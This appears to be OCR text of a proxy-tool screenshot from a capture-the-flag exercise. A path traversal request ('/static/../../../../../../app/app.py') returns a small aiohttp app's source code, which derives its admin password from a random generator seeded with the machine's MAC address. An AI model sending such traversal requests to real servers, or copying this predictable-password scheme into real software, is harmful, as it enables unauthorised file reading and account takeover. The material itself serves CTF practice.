 Responses
4070bytes / 66ms
1 GET /static/../../../../../../app/app.py HTTP/1.1
2 Host ? : 47.104.11.21:32817
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8
9
6 Accept-Ranges: bytes
7 Date: Wed, 30 Oct 2024 12:31:20 GMT
8 Content-Length: 4070
9
10 import subprocess
11 from aiohttp import web
12 from aiohttp_session import setup as session_setup, get_session
13 from aiohttp_session.cookie_storage import EncryptedCookieStorage
14 import os
15 import uuid
16 import secrets
17 import random
18 import string
19 import base64
20 random.seed(uuid.getnode())
21 # pip install -i https://pypi.tuna.tsinghua.edu.cn/simple aiohttp_session
cryptography
22 # pip install -i https://pypi.tuna.tsinghua.edu.cn/simple aiohttp==3.9.1
23
24
25 adminname = "admin"
26
27
28 def CreteKey():
29     key_bytes = secrets.token_bytes(32)
30     key_str = base64.urlsafe_b64encode(key_bytes).decode('ascii')
31     return key_str
32
33
34 def authenticate(username, password):
35     if username == adminname and password ==''.join(random.choices(string.
ascii_letters + string.digits, k=8)):
36         return True
37     else:
38         return False
39
40
41 async def middleware(app, handler):
42     async def middleware_handler(request):
远端地址:47.104.11.21:32817; 响
应时间:66ms; 总耗时:132ms; URL:
http://47.104.11.21:32817/stat...